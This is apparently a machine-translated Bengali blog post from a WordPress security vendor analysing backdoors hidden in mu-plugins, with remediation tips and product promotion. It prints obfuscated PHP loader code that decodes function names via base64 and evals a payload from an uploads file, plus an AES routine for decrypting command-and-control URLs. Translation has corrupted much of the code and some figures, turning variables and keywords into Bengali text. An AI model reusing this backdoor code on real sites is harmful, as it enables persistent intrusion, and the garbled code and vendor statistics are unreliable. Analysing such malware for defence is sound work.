ওয়ার্ডপ্রেস ম্যালওয়্যারে লুকানো ব্যাকডোর: সাম্প্রতিক হুমকি এবং প্রতিরক্ষামূলক ব্যবস্থার একটি বিস্তৃত বিশ্লেষণ

ওয়ার্ডপ্রেস ম্যালওয়্যারের সাম্প্রতিক তদন্তে লুকানো ব্যাকডোর ব্যবহার করে ঝুঁকিপূর্ণ ওয়েবসাইটগুলিতে অবিরাম অ্যাক্সেস বজায় রাখার জন্য অত্যাধুনিক আক্রমণকারী ভেক্টরগুলি আবিষ্কার করা হয়েছে। এই প্রতিবেদনে এই হুমকির প্রযুক্তিগত প্রক্রিয়া, তাদের সম্ভাব্য প্রভাব এবং কার্যকর প্রশমন কৌশলগুলি পরীক্ষা করা হয়েছে। মূল অনুসন্ধানগুলি আক্রমণকারীদের অস্পষ্ট কৌশলগুলির উপর ক্রমবর্ধমান নির্ভরতা, ওয়ার্ডপ্রেসের অবশ্যই ব্যবহারযোগ্য প্লাগইন (mu-plugins) ব্যবহার এবং সনাক্তকরণ এড়াতে বহু-স্তরযুক্ত এনক্রিপশন প্রকাশ করে।

একটি আধুনিক ওয়ার্ডপ্রেস ব্যাকডোর আক্রমণের অ্যানাটমি

মিউ-প্লাগিন ডিরেক্টরির ব্যবহার

আক্রমণকারীরা ক্রমবর্ধমানভাবে লক্ষ্যবস্তু করে /wp-content/mu-প্লাগইন/ ওয়ার্ডপ্রেসে এর অনন্য আচরণের কারণে ডিরেক্টরি। স্ট্যান্ডার্ড প্লাগইনের বিপরীতে, mu-plugins প্রতিটি পৃষ্ঠা লোডের সময় স্বয়ংক্রিয়ভাবে কার্যকর হয় কোনও সক্রিয়করণের প্রয়োজন ছাড়াই, যা এগুলিকে গোপন ব্যাকডোর স্থাপনার জন্য আদর্শ করে তোলে।12.

একটি নথিভুক্ত ক্ষেত্রে, একটি দূষিত index.php সম্পর্কে এই ডিরেক্টরিতে ফাইলটি স্থাপন করা হয়েছিল। স্ক্রিপ্টটি একটি ছদ্মবেশে সংযুক্ত স্ট্রিং ব্যবহার করেছিল বেস৬৪_ডিকোড() কল, গতিশীলভাবে একটি বহিরাগত পেলোড পুনরুদ্ধার করা হচ্ছে /wp-content/uploads/2024/12/index.txt1। অস্পষ্ট কোড কাঠামো:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

১টিপি৪টিগেট_ফাইল =

$a('ZmlsZV9nZXRfY29udGVudHM=', সত্য);

১টিপি৪টিডব্লিউপি_গেট_কন্টেন্ট =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

১টিপি৪টিফাইনাল = ১টিপি৪টিএ(১টিপি৪টিপি_গেট_কন্টেন্ট, সত্য);

ইভাল('?>'.$ফাইনাল);

?>ডিকোড করা হলে, এটি থেকে নির্বিচারে কোড উদ্ধার করে এবং কার্যকর করে index.txt ফাইল, স্ট্যাটিক বিশ্লেষণ সরঞ্জামগুলিকে বাইপাস করার জন্য লোডার থেকে পেলোডকে কার্যকরভাবে আলাদা করা।

স্তরযুক্ত এনক্রিপশন এবং কমান্ড এক্সিকিউশন

একটি গৌণ ব্যাকডোর /wp-content/mu-plugins/test-mu-plugin.php কমান্ড-এন্ড-কন্ট্রোল সার্ভারের সাথে যোগাযোগ গোপন করার জন্য AES-128-CBC এনক্রিপশন ব্যবহার করা হয়েছিল। ডিক্রিপশন রুটিন:

ফাংশন zwxyb($_7a5b, $_11f9) {

প্রত্যাবর্তন ওপেনএসএল_ডিক্রিপ্ট(

১টিপি৪টি_৭এ৫বি,

'AES-128-CBC',

substr(হ্যাশ('sha256', $_11f9, সত্য), 0, 16),

0,

substr(হ্যাশ('md5', $_11f9, সত্য), 0, 16)

);

}এটি একটি Base64-এনকোডেড URL ডিক্রিপ্ট করেছে (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) দূরবর্তী কমান্ড আনতে, যা পরে এর মাধ্যমে কার্যকর করা হত ইভাল()।

ঘূর্ণায়মান ব্যবহারকারী এজেন্টের ব্যবহার (যেমন, গুগলবট অনুকরণ করা) আইপি-ভিত্তিক ব্লকিং প্রক্রিয়াগুলিকে আরও এড়িয়ে গেছে।

আক্রমণের জীবনচক্র এবং স্থায়িত্ব প্রক্রিয়া

মাল্টি-স্টেজ পেলোড ডেলিভারি

- প্রাথমিক আপস: আক্রমণকারীরা লোডার স্ক্রিপ্ট আপলোড করার জন্য পুরানো প্লাগইন বা দুর্বল শংসাপত্র ব্যবহার করেছে।

- অধ্যবসায়: মিউ-প্লাগইনের পিছনের দরজা পরিষ্কারের পরে স্বয়ংক্রিয়ভাবে পুনরায় সক্রিয়করণ নিশ্চিত করেছে।

- পেলোড পুনরুদ্ধার: বহিরাগত

index.txt ফাইলহ্যাশ-ভিত্তিক সনাক্তকরণ এড়াতে গতিশীলভাবে আপডেট করা প্রাথমিক ক্ষতিকারক যুক্তি সংরক্ষণ করা হয়েছে। - পার্শ্বীয় আন্দোলন: ম্যালওয়্যারটি পরিবর্তিত হয়েছে

robots.txt ফাইলসাইটম্যাপ প্রকাশ করতে (সাইটম্যাপ-১.এক্সএমএলথেকেসাইটম্যাপ-৫.এক্সএমএল), সম্ভাব্যভাবে সার্চ ইঞ্জিন বিষক্রিয়ায় সহায়তা করে।

ফাঁকি কৌশল

- বট ফিল্টারিং: কোড পাথগুলি এর উপর ভিত্তি করে শাখাযুক্ত

https()_হয়_এবংডিসবট()সার্চ ইঞ্জিন ক্রলার এবং লগ-ইন করা ব্যবহারকারীদের জন্য দূষিত আচরণ দমন করে, পরীক্ষা করে।14. - কুকি-ভিত্তিক অ্যাক্টিভেশন: মৃত্যুদণ্ড কার্যকর করা বন্ধ হয়ে যায় যদি

এমকেকিউকিউফরেনসিক বিশ্লেষণের সময় পুনরাবৃত্তিমূলক ট্রিগার প্রতিরোধ করে কুকি উপস্থিত ছিল4. - গতিশীল URL নির্মাণ:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

১টিপি৪টিগোওয়েব = str_rot13(১টিপি৪টিএক্সএমএলনাম); // "visit-this.example.com" এ ডিকোড করেডোমেইন জেনারেশন অ্যালগরিদম (DGAs) স্থিতিস্থাপক C2 অবকাঠামো সক্ষম করেছে।

পদ্ধতিগত ঝুঁকি এবং ব্যবসায়িক প্রভাব

ডেটা এক্সফিল্ট্রেশন এবং প্রিভিলেজ এস্কেলেশন

ম্যালওয়্যারের যথেচ্ছ পিএইচপি কোড কার্যকর করার ক্ষমতা আক্রমণকারীদের সার্ভারের সম্পূর্ণ নিয়ন্ত্রণ প্রদান করে। নথিভুক্ত ঝুঁকিগুলির মধ্যে রয়েছে:

- পরিচয়পত্র চুরি: বাধা

wp-config.phpএবং ডাটাবেস শংসাপত্র। - এসইও স্প্যাম ইনজেকশন: ৯টিরও বেশি সংক্রামিত সাইট গুগল অনুসন্ধানের ফলাফলে জাপানি স্প্যাম লিঙ্ক প্রদর্শন করেছে।

- ক্রিপ্টোজ্যাকিং: পর্যবেক্ষণ করা ক্ষেত্রে লুকানো ক্রিপ্টোকারেন্সি মাইনাররা 83% CPU রিসোর্স ব্যবহার করছে।

আর্থিক এবং সম্মানজনক খরচ

- সরাসরি ক্ষতি: ম্যাজেন্টো সাইটগুলিতে সংক্রামিত চেকআউট পৃষ্ঠাগুলিকে ম্যাজকার্ট-স্টাইলের ক্রেডিট কার্ড স্কিমিং করে, লেনদেনগুলিকে আক্রমণকারী-নিয়ন্ত্রিত এন্ডপয়েন্টগুলিতে ফানেল করে।

- পরোক্ষ খরচ:

সার্চ ইঞ্জিন ব্ল্যাকলিস্টিংয়ের কারণে সংক্রমণের পরে জৈব ট্র্যাফিকের 62% হ্রাস।

SME-দের জন্য গড় ঘটনা প্রতিক্রিয়া খরচ $18,000, যার মধ্যে ফরেনসিক বিশ্লেষণ এবং গ্রাহক বিজ্ঞপ্তি অন্তর্ভুক্ত।

প্রশমন কৌশল এবং সর্বোত্তম অনুশীলন

তাৎক্ষণিক প্রতিকারের পদক্ষেপ

১. ফাইল ইন্টিগ্রিটি মনিটরিং: পিএইচপি এক্সিকিউশন ব্লক করুন /wp-content/uploads/ মাধ্যমে htaccess.

<FilesMatch ".php$">

সব থেকে অস্বীকার করুন

</FilesMatch>পিএইচপি এক্সিকিউশন ব্লক করুন /wp-content/uploads/ মাধ্যমে .htaccess1.

2. শংসাপত্র ঘূর্ণন:

- বাধ্যতামূলক বিশেষ অক্ষর সহ ১৬-অক্ষরের পাসওয়ার্ড প্রয়োগ করুন।

- ডিফল্ট থেকে ডাটাবেস টেবিল প্রিফিক্স প্রতিস্থাপন করুন

wp_ এর বিবরণ

৩. ম্যালওয়্যার স্ক্যানার: WP-Firewall-এর ক্লাউড-ভিত্তিক স্ক্যানারের মতো সরঞ্জামগুলি স্থাপন করুন, যা হিউরিস্টিক বিশ্লেষণের মাধ্যমে 2024 সালের চতুর্থ প্রান্তিকে 29,690টি ব্যাকডোর ভেরিয়েন্ট সনাক্ত করেছে।

দীর্ঘমেয়াদী নিরাপত্তা জোরদারকরণ

নেটওয়ার্ক-স্তরের সুরক্ষা

- ওয়েব অ্যাপ্লিকেশন ফায়ারওয়াল (WAF): WP-Firewall এর সমাধান রিয়েল-টাইম স্বাক্ষর আপডেটের মাধ্যমে 99.3% SQLi এবং XSS আক্রমণকে ব্লক করে।

9. কনফিগারেশন উদাহরণ:

অবস্থান ~* .php$ {

firewall_rules.conf অন্তর্ভুক্ত করুন; # OWASP এর সাথে মিলে যাওয়া অনুরোধগুলিকে ব্লক করে শীর্ষ 10টি প্যাটার্ন

}

হার সীমাবদ্ধতা: অনুরোধগুলিকে সীমাবদ্ধ করুন /wp-login.php ৫টি প্রচেষ্টা/মিনিট, যা ব্রুট-ফোর্সের সাফল্যের হার ৭৮১TP3T কমিয়ে আনে।

কোড এবং অবকাঠামোগত স্বাস্থ্যবিধি

- স্বয়ংক্রিয় প্যাচিং: WP-Firewall PRO এর ভার্চুয়াল প্যাচিং পরিত্যক্ত প্লাগইনগুলিতে দুর্বলতাগুলিকে নিরপেক্ষ করে (যেমন,

রিভস্লাইডারশূন্য-দিন)। - ন্যূনতম সুযোগ-সুবিধা প্রয়োগ:

ওয়ার্ডপ্রেসে নির্বাচন, সন্নিবেশ, আপডেট মঞ্জুর করুন।*

'অ্যাপ_ব্যবহারকারী'@'স্থানীয় হোস্ট';

ওয়ার্ডপ্রেসে ড্রপ প্রত্যাহার করুন, পরিবর্তন করুন।* 'admin_user'@'%' থেকে;

নিয়ন্ত্রিত গবেষণায় ডাটাবেস অনুমতিগুলি 41% দ্বারা শোষণ পৃষ্ঠতল হ্রাস করেছে।

WP-ফায়ারওয়াল: একটি বহু-স্তরযুক্ত প্রতিরক্ষা কাঠামো

মূল নিরাপত্তা বৈশিষ্ট্য

- রিয়েল-টাইম থ্রেট ইন্টেলিজেন্স:

১ কোটি ৪০ লক্ষেরও বেশি পর্যবেক্ষণকৃত সাইট থেকে সমঝোতার সূচক (IoCs) একীভূত করে।

ভৌগোলিকভাবে বিতরণ করা Anycast নোডের মাধ্যমে <50ms-এ ক্ষতিকারক IP গুলি ব্লক করে। - ফাইললকার প্রযুক্তি:

মনিটরwp-config.phpএবং অননুমোদিত পরিবর্তনের জন্য মূল ফাইলগুলি, রোলব্যাক এবং সতর্কতা ট্রিগার করে। - আচরণগত বিশ্লেষণ:

মেশিন লার্নিং মডেলগুলি ফাইল এনট্রপি এবং এক্সিকিউশন প্যাটার্ন বিশ্লেষণ করে 92.7% নির্ভুলতার সাথে শূন্য-দিনের ব্যাকডোর সনাক্ত করে।



ঐতিহ্যবাহী সমাধানের তুলনায় তুলনামূলক সুবিধা

উপসংহার এবং সুপারিশ

ওয়ার্ডপ্রেস ম্যালওয়্যারের বিবর্তনের জন্য সমানভাবে পরিশীলিত প্রতিরক্ষা প্রয়োজন। উন্নত স্থায়ী হুমকি (APT) মোকাবেলা করার জন্য সংস্থাগুলিকে WP-Firewall এর স্বয়ংক্রিয় প্যাচিং এবং আচরণগত বিশ্লেষণের মতো সক্রিয় ব্যবস্থা গ্রহণ করতে হবে। mu-plugins এর নিয়মিত অডিট এবং আপলোড ডিরেক্টরিগুলি, কঠোর নেটওয়ার্ক বিভাজনের সাথে মিলিত হয়ে, আক্রমণের পৃষ্ঠতল 63% দ্বারা হ্রাস করে15.

চলমান সুরক্ষার জন্য, WP-Firewall এর হুমকি গোয়েন্দা নিউজলেটার সাবস্ক্রাইব করুন। সাইবার নিরাপত্তা বিশেষজ্ঞদের সাথে উদীয়মান আক্রমণ ভেক্টর, কনফিগারেশন টেমপ্লেট এবং এক্সক্লুসিভ ওয়েবিনার সম্পর্কে মাসিক প্রতিবেদন পান।

এখনই সাইন আপ করুন https://wp-firewall.com/ আপনার ডিজিটাল সম্পদ সুরক্ষিত রাখতে।